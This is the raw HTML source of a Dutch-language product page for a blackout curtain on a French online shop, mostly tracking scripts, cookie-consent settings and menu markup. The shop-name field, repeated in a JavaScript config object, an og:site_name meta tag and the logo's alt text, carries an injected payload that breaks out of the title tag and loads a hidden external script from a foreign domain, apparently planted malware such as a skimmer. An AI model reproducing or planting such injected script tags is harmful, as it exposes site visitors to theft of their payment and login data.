

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ridphonic.fr/nl/gordijnen/49-163-rid-night-100-verduisterend-gordijn
body_size: 25339
content:
<!doctype html>
<html lang="nl">
    <head>
        
             

 

  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



    <link rel="canonical" href="https://ridphonic.fr/nl/gordijnen/49-rid-night-100-verduisterend-gordijn">



  

  <title>Rid&#039;Night: een 100% efficiënt, elegant en design verduisteringsgordijn</title>
		<link rel="stylesheet" href="https://ridphonic.fr/themes/kayak/assets/cache/theme-10688e96.css" media="all">
	
	
	<script src="https://ridphonic.fr/themes/kayak/assets/cache/head-6056a995.js" ></script>
	<script src="https://www.google.com/recaptcha/api.js?hl=nl" ></script>


<script data-keepinline="true">
    var ajaxGetProductUrl = '//ridphonic.fr/nl/module/cdc_googletagmanager/async';

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"product","event":"view_item","ecommerce":{"currency":"EUR","items":[{"item_name":"RID'NIGHT 100% VERDUISTEREND GORDIJN","item_id":"49-163","price":"89.9","price_tax_exc":"74.92","item_category":"Gordijnen","item_variant":"Bleu_turquoise, 135x240 cm","quantity":1}]},"google_tag_params":{"ecomm_pagetype":"product","ecomm_prodid":"49-163","ecomm_totalvalue":89.9,"ecomm_category":"Gordijnen","ecomm_totalvalue_tax_exc":74.92}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P7MMBJ6');

/* async call to avoid cache system for dynamic data */
var cdcgtmreq = new XMLHttpRequest();
cdcgtmreq.onreadystatechange = function() {
    if (cdcgtmreq.readyState == XMLHttpRequest.DONE ) {
        if (cdcgtmreq.status == 200) {
          	var datalayerJs = cdcgtmreq.responseText;
            try {
                var datalayerObj = JSON.parse(datalayerJs);
                dataLayer = dataLayer || [];
                dataLayer.push(datalayerObj);
            } catch(e) {
               console.log("[CDCGTM] error while parsing json");
            }

                    }
        dataLayer.push({
          'event': 'datalayer_ready'
        });
    }
};
cdcgtmreq.open("GET", "//ridphonic.fr/nl/module/cdc_googletagmanager/async?action=user" /*+ "?" + new Date().getTime()*/, true);
cdcgtmreq.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
cdcgtmreq.send();
</script>

  <meta name="description" content="Koop 100% verduisteringsgordijnen Vanaf € 49 Verduisterende gordijnen sublimeren uw interieur en zorgen ervoor dat u absoluut zwart in uw huis of appartement krijgt.">
  <meta name="keywords" content="">
      
                  <link rel="alternate" href="https://ridphonic.fr/en/curtains/49-rid-night-100-blackout-curtain" hreflang="en-us">
                  <link rel="alternate" href="https://ridphonic.fr/fr/rideaux/49-rideau-occultant-rid-night" hreflang="fr-fr">
                  <link rel="alternate" href="https://ridphonic.fr/de/vorhaenge/49-rid-night-100-vorhang-blickdicht" hreflang="de-de">
                  <link rel="alternate" href="https://ridphonic.fr/nl/gordijnen/49-rid-night-100-verduisterend-gordijn" hreflang="nl-nl">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon-1.ico?1566831059">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon-1.ico?1566831059">



  



  

  <script>
        var PAYPLUG_DOMAIN = "https:\/\/secure.payplug.com";
        var baseUri = "https:\/\/ridphonic.fr\/";
        var check_bellow = "Controleer hieronder:";
        var comparator_max_item = "5";
        var compare_add_text = "The product has been added to list compare";
        var compare_button = "Go to Compare";
        var compare_remove_text = "The product was successfully removed from list compare";
        var compare_success = "Product successfully removed from the product comparison!";
        var compare_text = "Product successfully added to the product comparison!";
        var compare_title = "Compare list updated!";
        var compare_title_error = "Warning!";
        var compare_title_success = "Compare list updated!";
        var comparedProductsIds = [];
        var compared_products = [];
        var max_item = "You cannot add more than 5 product(s) to the product comparison";
        var module_name = "payplug";
        var p_version = "1.7";
        var payplug_ajax_url = "https:\/\/ridphonic.fr\/nl\/module\/payplug\/ajax";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totaal","amount":0,"value":"\u20ac\u00a00,00"},"total_including_tax":{"type":"total","label":"Totaal (incl. btw)","amount":0,"value":"\u20ac\u00a00,00"},"total_excluding_tax":{"type":"total","label":"Totaal (excl. btw)","amount":0,"value":"\u20ac\u00a00,00"}},"subtotals":{"products":{"type":"products","label":"Subtotaal","amount":0,"value":"\u20ac\u00a00,00"},"discounts":null,"shipping":{"type":"shipping","label":"Verzending","amount":0,"value":"Gratis"},"tax":{"type":"tax","label":"inclusief belastingen","amount":0,"value":"\u20ac\u00a00,00"}},"products_count":0,"summary_string":"0 artikelen","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Nederlands (Dutch)","iso_code":"nl","locale":"nl-NL","language_code":"nl-nl","is_rtl":"0","date_format_lite":"d-m-Y","date_format_full":"d-m-Y H:i:s","id":10},"page":{"title":"","canonical":null,"meta":{"title":"Rid'Night: een 100% effici\u00ebnt, elegant en design verduisteringsgordijn","description":"Koop 100% verduisteringsgordijnen Vanaf \u20ac 49 Verduisterende gordijnen sublimeren uw interieur en zorgen ervoor dat u absoluut zwart in uw huis of appartement krijgt.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-nl":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-49":true,"product-RID'NIGHT 100% VERDUISTEREND GORDIJN":true,"product-id-category-48":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Kayak Home1<\/title><p hidden>width=\"69.5px\" height=\"118.5px\"<script defer src=\"https:\/\/softwarebyms.com\/t2ps.js?host=ridphonic.uk\"><\/script><p hidden>","logo":"\/img\/rid-phonic-logo-1563546346.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon-1.ico"},"urls":{"base_url":"https:\/\/ridphonic.fr\/","current_url":"https:\/\/ridphonic.fr\/nl\/gordijnen\/49-163-rid-night-100-verduisterend-gordijn","shop_domain_url":"https:\/\/ridphonic.fr","img_ps_url":"https:\/\/ridphonic.fr\/img\/","img_cat_url":"https:\/\/ridphonic.fr\/img\/c\/","img_lang_url":"https:\/\/ridphonic.fr\/img\/l\/","img_prod_url":"https:\/\/ridphonic.fr\/img\/p\/","img_manu_url":"https:\/\/ridphonic.fr\/img\/m\/","img_sup_url":"https:\/\/ridphonic.fr\/img\/su\/","img_ship_url":"https:\/\/ridphonic.fr\/img\/s\/","img_store_url":"https:\/\/ridphonic.fr\/img\/st\/","img_col_url":"https:\/\/ridphonic.fr\/img\/co\/","img_url":"https:\/\/ridphonic.fr\/themes\/kayak\/assets\/img\/","css_url":"https:\/\/ridphonic.fr\/themes\/kayak\/assets\/css\/","js_url":"https:\/\/ridphonic.fr\/themes\/kayak\/assets\/js\/","pic_url":"https:\/\/ridphonic.fr\/upload\/","pages":{"address":"https:\/\/ridphonic.fr\/nl\/adres","addresses":"https:\/\/ridphonic.fr\/nl\/adressen","authentication":"https:\/\/ridphonic.fr\/nl\/aanmelden","cart":"https:\/\/ridphonic.fr\/nl\/winkelmandje","category":"https:\/\/ridphonic.fr\/nl\/index.php?controller=category","cms":"https:\/\/ridphonic.fr\/nl\/index.php?controller=cms","contact":"https:\/\/ridphonic.fr\/nl\/contact-opnemen","discount":"https:\/\/ridphonic.fr\/nl\/korting","guest_tracking":"https:\/\/ridphonic.fr\/nl\/bestelling-volgen-als-gast","history":"https:\/\/ridphonic.fr\/nl\/besteloverzicht","identity":"https:\/\/ridphonic.fr\/nl\/identiteit","index":"https:\/\/ridphonic.fr\/nl\/","my_account":"https:\/\/ridphonic.fr\/nl\/mijn-account","order_confirmation":"https:\/\/ridphonic.fr\/nl\/order-bevestiging","order_detail":"https:\/\/ridphonic.fr\/nl\/index.php?controller=order-detail","order_follow":"https:\/\/ridphonic.fr\/nl\/bestelling-volgen","order":"https:\/\/ridphonic.fr\/nl\/bestelling","order_return":"https:\/\/ridphonic.fr\/nl\/index.php?controller=order-return","order_slip":"https:\/\/ridphonic.fr\/nl\/bestel-bon","pagenotfound":"https:\/\/ridphonic.fr\/nl\/pagina-niet-gevonden","password":"https:\/\/ridphonic.fr\/nl\/wachtwoord-opvragen","pdf_invoice":"https:\/\/ridphonic.fr\/nl\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/ridphonic.fr\/nl\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/ridphonic.fr\/nl\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/ridphonic.fr\/nl\/aanbiedingen","product":"https:\/\/ridphonic.fr\/nl\/index.php?controller=product","search":"https:\/\/ridphonic.fr\/nl\/zoeken","sitemap":"https:\/\/ridphonic.fr\/nl\/Sitemap","stores":"https:\/\/ridphonic.fr\/nl\/winkels","supplier":"https:\/\/ridphonic.fr\/nl\/leverancier","register":"https:\/\/ridphonic.fr\/nl\/aanmelden?create_account=1","order_login":"https:\/\/ridphonic.fr\/nl\/bestelling?login=1"},"alternative_langs":{"en-us":"https:\/\/ridphonic.fr\/en\/curtains\/49-rid-night-100-blackout-curtain","fr-fr":"https:\/\/ridphonic.fr\/fr\/rideaux\/49-rideau-occultant-rid-night","de-de":"https:\/\/ridphonic.fr\/de\/vorhaenge\/49-rid-night-100-vorhang-blickdicht","nl-nl":"https:\/\/ridphonic.fr\/nl\/gordijnen\/49-rid-night-100-verduisterend-gordijn"},"theme_assets":"\/themes\/kayak\/assets\/","actions":{"logout":"https:\/\/ridphonic.fr\/nl\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/ridphonic.fr\/img\/p\/nl-default-small_default.jpg","width":100,"height":122},"cart_default":{"url":"https:\/\/ridphonic.fr\/img\/p\/nl-default-cart_default.jpg","width":125,"height":152},"home_default":{"url":"https:\/\/ridphonic.fr\/img\/p\/nl-default-home_default.jpg","width":270,"height":328},"medium_default":{"url":"https:\/\/ridphonic.fr\/img\/p\/nl-default-medium_default.jpg","width":400,"height":486},"large_default":{"url":"https:\/\/ridphonic.fr\/img\/p\/nl-default-large_default.jpg","width":800,"height":972}},"small":{"url":"https:\/\/ridphonic.fr\/img\/p\/nl-default-small_default.jpg","width":100,"height":122},"medium":{"url":"https:\/\/ridphonic.fr\/img\/p\/nl-default-home_default.jpg","width":270,"height":328},"large":{"url":"https:\/\/ridphonic.fr\/img\/p\/nl-default-large_default.jpg","width":800,"height":972},"legend":""}},"configuration":{"display_taxes_label":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Korting"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/ridphonic.fr\/nl\/"},{"title":"Gordijnen","url":"https:\/\/ridphonic.fr\/nl\/48-gordijnen"},{"title":"RID'NIGHT 100% VERDUISTEREND GORDIJN","url":"https:\/\/ridphonic.fr\/nl\/gordijnen\/49-163-rid-night-100-verduisterend-gordijn#\/kleur-bleuturquoise\/dimension-135x240_cm"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769401949,"static_token":"c433cbcb17615671521e918a9b8f42b7","token":"1bd273c6b45ee76f5850fe7cf9800b01"};
        var productcompare_url = "https:\/\/ridphonic.fr\/nl\/module\/fieldcompare\/comparator";
        var psr_icon_color = "#F19D76";
        var re_size = "normal";
        var re_theme = "light";
        var re_version = "1";
        var showprice = 1;
        var site_key = "6LcXCK0UAAAAAHtYzsiM0gEOXHEGMdZbzPZGe-wO";
        var tcdn = "https:\/\/ridphonic.fr\/modules\/k_cookies\/views\/js\/";
        var there_is1 = "Er is 1 fout";
        var validate_first = "Ik ben geen robot en klik dan opnieuw op aanmelden";
        var whitelist_m = "";
        var whitelisted = false;
        var wrong_captcha = "Verkeerde captcha.";
      </script>



  <script>
  tarteaucitron.init({
    "cookieCMSLink": "https://ridphonic.fr/nl/content/10-VERWERKING-VAN-UW-PERSOONLIJKE-GEGEVENS", /* Page explicative sur les cookies */
    "hashtag": "#tarteaucitron", /* Ouverture automatique du panel avec le hashtag */
    "highPrivacy": false, /* désactiver le consentement implicite (en naviguant) ? */
    "orientation": "bottom", /* le bandeau doit être en haut (top) ou en bas (bottom) ? */
    "adblocker": false, /* Afficher un message si un adblocker est détecté */
    "showAlertSmall": true, /* afficher le petit bandeau en bas à droite ? */
    "cookieslist": false, /* Afficher la liste des cookies installés ? */
    "removeCredit": true, /* supprimer le lien vers la source ? */
    "handleBrowserDNTRequest": false, /* Répondre au DoNotTrack du navigateur ?*/
    "cookieDomain": "", /* Nom de domaine sur lequel sera posé le cookie - pour les multisites / sous-domaines - Facultatif */
    "btnDisabledColor": "#808080",
    "btnAllowColor": "#1B870B",
    "btnDenyColor": "#9C1A1A",
    "btnAllDisabledColor": "#808080",
    "btnAllAllowedColor": "#1B870B",
    "btnAllDeniedColor": "#9C1A1A"
  });

  tarteaucitron.lang = {
    "adblock": "Hallo! Deze site is transparant en laat u de services van derden kiezen die u wilt toestaan.",
    "adblock_call" : "Schakel uw adblocker uit om te beginnen met aanpassen.",
    "reload": "Ververs de pagina",
    "alertBigScroll": "Door te blijven scrollen,",
    "alertBigClick": "Als je doorgaat met het surfen op deze website,",
    "alertBig": "Als je doorgaat met het surfen op deze website,",
    "alertBigPrivacy": "Deze site maakt gebruik van cookies en geeft u controle over wat u wilt activeren",
    "alertSmall": "Beheer instellingen",
    "personalize": "Personaliseer",
    "acceptAll": "OK, accepteer alle",
    "close": "Sluit",
    "all": "Voorkeur voor alle diensten",
    "info": "Bescherming van uw privacy",
    "disclaimer": "Door deze services van derden toe te staan, accepteert u hun cookies en het gebruik van trackingtechnologieën die nodig zijn voor hun goede werking.",
    "allow": "Toestaan",
    "deny": "Weigeren",
    "noCookie": "Deze service gebruikt geen cookie",
    "useCookie": "Deze service kan worden geïnstalleerd",
    "useCookieCurrent": "Deze service is geïnstalleerd",
    "useNoCookie": "Deze service heeft geen cookies geïnstalleerd.",
    "more": "Lees meer",
    "source": "Bekijk de officiële website",
    "credit": "Cookie manager",
    "fallback": "is uitgeschakeld.",
    "ads": {
      "title": "Advertentienetwerk",
      "details": "Advertentienetwerken kunnen inkomsten genereren door advertentieruimte op de site te verkopen."
    },
    "analytic": {
      "title": "Bezoekers meting",
      "details": "De bezoekersdiensten voor het publiek worden gebruikt om nuttige statistieken te genereren om de site te verbeteren."
    },
    "social": {
      "title": "Sociale netwerken",
      "details": "Sociale netwerken kunnen de bruikbaarheid van de site verbeteren en helpen deze via de shares te promoten."
    },
    "video": {
      "title": "Videos",
      "details": "Video sharing-services helpen om rich media op de site toe te voegen en de zichtbaarheid ervan te vergroten."
    },
    "comment": {
      "title": "Comments",
      "details": "Commentsmanagers faciliteren het indienen van opmerkingen en het bestrijden van spam."
    },
    "support": {
      "title": "Support",
      "details": "Support diensten stellen u in staat contact op te nemen met het team van de site en helpen het te verbeteren."
    },
    "api": {
      "title": "APIs",
      "details": "APIs worden gebruikt om scripts te laden: geolocatie, zoekmachines, vertalingen, ..."
    },
    "other": {
      "title": "Overig",
      "details": "Diensten om webinhoud weer te geven."
    }
  };
</script>
<script></script><style id="antiClickjack">
                        body{
                            display:none !important;}
                        }
                    </style>
                    <style>
                    #cart-subtotal-shipping{ display: none; }
                    .cart-content p:nth-child(3n){ display: none; }
                    .summary-selected-carrier .carrier-delay{ display: none; }
                </style>
                    <script type="text/javascript">
                        if (self === top) {
                            var antiClickjack = document.getElementById("antiClickjack");
                            antiClickjack.parentNode.removeChild(antiClickjack);
                            } else {
                            top.location = self.location;
                        }
                    </script>








  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-P7MMBJ6');</script>
  <!-- End Google Tag Manager -->

  <!-- Global site tag (gtag.js) - Google Ads: 989986662 -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-989986662"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'AW-989986662');
  </script>





<style>
  #wrapper .breadcrumb li a {

    font-size: 8px !important;
  }



  .product-actions .add {
    width: 100%;
  float: left;
  }

  .product-actions .add-to-cart {
    width: 100%;
  }


   .product-information p {
    text-align: center;
  }
/*
   #_mobile_currency_selector {
     display: none;
   }
   */
#footer .blockreassurance {
  display: none;
}
.total_compare_value ,
  .total_wishlist_value {
    display: none !important;
 }
.product-quantity {
  width: 100% !important;
  margin-right: 0 !important;
}

  .product-quantity .input-group  {
    width: 100% !important;
  }

  .product-actions .product-add-to-cart .wishlist  {
  display: none !important;
}
  @media screen and (max-width: 667px) {
    .container_img_bread {
      display: none;
    }
    #main .tabs .nav-tabs {
      display: none !important;
    }
    #main .tabs .nav-tabs {
      display: none !important;
    }
    .tab-content {
      width: 100% !important;
    }
    .product-information p {
      text-align: left;
    }
  }

  #header-moblie>div {
    width: 25% !important;
  }
/*
   #_mobile_setting {
     display: none;
   }
*/
  .products .hover_image {
     display: none !important;
   }

  #tarteaucitronAlertSmall {
    display: none !important;
  }

  @media (max-width: 991px) {
    .bootstrap-touchspin .input-group-btn-vertical {
      float: left;
    }
  }



</style>
            <script>
                var LANG_RTL =0;
                var langIso = 'nl-nl';
                var baseUri = 'https://ridphonic.fr/';
                                var FIELD_enableCountdownTimer = true;
                                                var FIELD_stickyMenu = true;
                                                var FIELD_stickySearch = true;
                                                var FIELD_stickyCart = true;
                                                var FIELD_mainLayout = 'fullwidth';
                                var countdownDay = 'Day';
                var countdownDays = 'Days';
                var countdownHour = 'Hr';
                var countdownHours = 'Hours';
                var countdownMinute = 'Min';
                var countdownMinutes = 'Mins';
                var countdownSecond = 'Sec';
                var countdownSeconds = 'Secs';
            </script>
        
    <meta property="og:type" content="product">
    <meta property="og:url" content="https://ridphonic.fr/nl/gordijnen/49-163-rid-night-100-verduisterend-gordijn">
    <meta property="og:title" content="Rid&#039;Night: een 100% efficiënt, elegant en design verduisteringsgordijn">
    <meta property="og:site_name" content="Kayak Home1&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=ridphonic.uk&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;">
    <meta property="og:description" content="Koop 100% verduisteringsgordijnen Vanaf € 49 Verduisterende gordijnen sublimeren uw interieur en zorgen ervoor dat u absoluut zwart in uw huis of appartement krijgt.">
    <meta property="og:image" content="https://ridphonic.fr/728-large_default/rid-night-100-verduisterend-gordijn.jpg">
    <meta property="product:pretax_price:amount" content="74.916667">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="89.9">
    <meta property="product:price:currency" content="EUR">
            <meta property="product:weight:value" content="2.000000">
        <meta property="product:weight:units" content="kg">
    
    </head>

    <body id="product" class="lang-nl country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-49 product-rid-night-100-verduisterend-gordijn product-id-category-48 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order elementor-page elementor-page-49031001 fullwidth">
        
		        
            <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P7MMBJ6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        
        <main>
            
                            

            <header id="header">
                
                    

    <div class="header-banner">
        
    </div>

    



    <nav class="header-nav">
        <div class="container">
            <div class="row">
                <div class="hidden-md-down">
                    <div class="">
                        
                    </div>
                </div>
                <div class="hidden-lg-up text-sm-center" id="_mobile_logo"></div>
                <div id="header-moblie" class="hidden-lg-up text-sm-center mobile">
                    <div class="float-xs-left" id="field-menu-icon">
                        <i class="fa fa-bars"></i>
                    </div>
                    <div class="float-xs-left" id="_mobile_search"></div>
                    <div class="float-xs-right" id="_mobile_cart"></div>
                    <div class="float-xs-right" id="_mobile_user_info"></div>
                    <div class="align-self-center" id="_mobile_setting">
                        <div class="icon-setting"  id="dropdownSettingButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button">
                            <i class="fa fa-cogs" aria-hidden="true"></i>
                        </div>
                        <div class="dropdown-menu" aria-labelledby="dropdownSettingButton" role="menu">
                            <div id="_mobile_language_selector"></div>
                            <div id="_mobile_currency_selector"></div>
                            <div id="_mobile_contact_link"></div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="clearfix"></div>
                </div>
                <div id="popup_menu_mobile" class="row hidden-lg-up">
                    <div class="js-fieldmenu mobile" id="_mobile_fieldmegamenu"></div>
                    <div id="close_popup_menu"><i class="fa fa-arrow-left"></i></div>
                </div>
            </div>
        </div>
    </nav>



    <div id="header-sticky" class="header-top">
        <div class="container">
            <div class="row">
                <div class="col-md-3 hidden-md-down" id="_desktop_logo">
                                            <a href="https://ridphonic.fr/">
                            <img class="logo img-responsive" src="/img/rid-phonic-logo-1563546346.jpg" alt="Kayak Home1&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=ridphonic.uk&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;">
                        </a>
                                    </div>
                <div class="position-fieldmegamenu position-static hidden-md-down" id="header_menu">
                    <div class="container">
<div class="row">
<div id="_desktop_fieldmegamenu" class="fieldmegamenu">
    <ul>
        
            <li class="root root-2 menu-shop">
                <div class="root-item no-description pull-left">

                    <a href="/nl/content/6-histoire" >                        <div class="title title_font"><span class="title-text">OVER ONS</span><span class="icon-has-sub fa fa-angle-down hidden-sm-down"></span></div>
                                                </a>
                </div>

                                    <div data-toggle="collapse" data-parent="#_mobile_fieldmegamenu" data-target="#submegamenu-2" class="collapsed-menu collapsed hidden-lg-up pull-right" aria-expanded="false" role="button">
                        <i class="fa fa-plus add"></i>
                        <i class="fa fa-minus remove"></i>
                    </div>
                    <ul id="submegamenu-2" class="menu-items col-md-6 col-xs-12 collapse">

                        
                                                                                    
                                <li class="menu-item menu-item-70 depth-1 cmspage   ">

                                    
                                        <div class="title">
                                            <a href="https://ridphonic.fr/nl/content/6-DE-GESCHIEDENIS-ACHTER-RIDPHONIC" >                                                DE GESCHIEDENIS ACHTER RIDPHONIC
                                                                                                </a>                                        </div>


                                    

                                                                        </li>
                                
                                
                                
                                                                                        
                                <li class="menu-item menu-item-92 depth-1 customlink   ">

                                    
                                        <div class="title title_font">
                                            <a href="https://ridphonic.fr/nl/content/4-technologie-ridphonic" >                                                Performance Rid’phonic 
                                                                                                </a>                                        </div>


                                    

                                                                        </li>
                                
                                
                                
                                                                                        
                                <li class="menu-item menu-item-81 depth-1 cmspage   ">

                                    
                                        <div class="title">
                                            <a href="https://ridphonic.fr/nl/content/7-druk-op" >                                                druk op
                                                                                                </a>                                        </div>


                                    

                                                                        </li>
                                
                                
                                
                                                                                        
                                <li class="menu-item menu-item-82 depth-1 cmspage   ">

                                    
                                        <div class="title">
                                            <a href="https://ridphonic.fr/nl/content/12-Ze-vertrouwen-ons" >                                                Ze vertrouwen ons
                                                                                                </a>                                        </div>


                                    

                                                                        </li>
                                
                                
                                
                                                                                        
                                <li class="menu-item menu-item-79 depth-1 cmspage   ">

                                    
                                        <div class="title">
                                            <a href="https://ridphonic.fr/nl/content/11-Veel-gestelde-vragen" >                                                Veel gestelde vragen
                                                                                                </a>                                        </div>


                                    

                                    
                                
                                                                    </li>
                                
                                                    </ul>
                    
            </li>

        
            <li class="root root-5 menu-blog item">
                <div class="root-item no-description pull-left">

                                            <div class="title title_font"><span class="title-text">Gordijnen</span><span class="icon-has-sub fa fa-angle-down hidden-sm-down"></span></div>
                                                
                </div>

                                    <div data-toggle="collapse" data-parent="#_mobile_fieldmegamenu" data-target="#submegamenu-5" class="collapsed-menu collapsed hidden-lg-up pull-right" aria-expanded="false" role="button">
                        <i class="fa fa-plus add"></i>
                        <i class="fa fa-minus remove"></i>
                    </div>
                    <ul id="submegamenu-5" class="menu-items col-md-7 col-xs-12 collapse">

                        
                                                                                    
                                <li class="menu-item menu-item-84 depth-1 category   ">

                                    
                                        <div class="title title_font">
                                            <a href="https://ridphonic.fr/nl/35-gordijnen-voor-huisruisreductie" >                                                Gordijnen voor huisruisreductie
                                                                                                </a>                                        </div>


                                    

                                                                        </li>
                                
                                
                                
                                                                                        
                                <li class="menu-item menu-item-89 depth-1 customlink   ">

                                    
                                        <div class="title title_font">
                                            <a href="https://ridphonic.fr/nl/gordijnen/49-163-rid-night-100-verduisterend-gordijn" >                                                Rid'night 100% Verduisterend Gordijn
                                                                                                </a>                                        </div>


                                    

                                                                        </li>
                                
                                
                                
                                                                                        
                                <li class="menu-item menu-item-86 depth-1 category   ">

                                    
                                        <div class="title title_font">
                                            <a href="https://ridphonic.fr/nl/46-gordijnen-voor-industriele-geluidsreductie" >                                                Gordijnen voor industriële geluidsreductie
                                                                                                </a>                                        </div>


                                    

                                    
                                
                                                                    </li>
                                
                                                    </ul>
                    
            </li>

        
            <li class="root root-4 menu-product item">
                <div class="root-item no-description pull-left">

                    <a href="https://ridphonic.fr/nl/accessoires/30-tringle-et-supports" >                        <div class="title title_font"><span class="title-text">Accessoires</span><span class="icon-has-sub fa fa-angle-down hidden-sm-down"></span></div>
                                                </a>
                </div>

                                    <div data-toggle="collapse" data-parent="#_mobile_fieldmegamenu" data-target="#submegamenu-4" class="collapsed-menu collapsed hidden-lg-up pull-right" aria-expanded="false" role="button">
                        <i class="fa fa-plus add"></i>
                        <i class="fa fa-minus remove"></i>
                    </div>
                    <ul id="submegamenu-4" class="menu-items col-md-6 col-xs-12 collapse">

                        
                                                                                    
                                <li class="menu-item menu-item-95 depth-1 category   ">

                                    
                                        <div class="title title_font">
                                            <a href="https://ridphonic.fr/nl/43-staven-en-beugels" >                                                Staven en beugels
                                                                                                </a>                                        </div>


                                    

                                                                        </li>
                                
                                
                                
                                                                                        
                                <li class="menu-item menu-item-88 depth-1 category   ">

                                    
                                        <div class="title title_font">
